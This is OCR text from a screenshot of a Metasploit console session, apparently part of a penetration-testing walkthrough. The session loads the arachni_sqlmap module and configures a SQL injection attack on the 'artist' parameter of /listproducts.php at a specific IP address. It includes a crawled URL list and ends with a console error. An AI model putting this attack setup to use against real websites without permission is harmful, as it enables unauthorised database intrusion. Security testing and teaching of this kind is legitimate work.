
14
176.28
.
50.165
  /userinfo.php       
15
176.28
.
50.165
  /userinfo.php       
16
176.28
.
50.165
  /showimage.php      
Command
msf > arachni_manual 5
[*] Using unix/webapp/arachni_sqlmap .

[*] Preparing datastore for 'SQL Injection' 
SRVHOST => 127.0.0.1

SRVPORT => 14248

RHOST => 176.28.50.165

RPORT => 80

LHOST => 127.0.0.1

LPORT => 10421

SSL => false

GET => artist=1XXinjectionXX

METHOD => GET

COOKIES => 

HEADERS => Accept=text/html,application/xhtm
PATH => /listproducts.php

[*] Done!

[-] Unknown variable

Usage: set [option] [value]
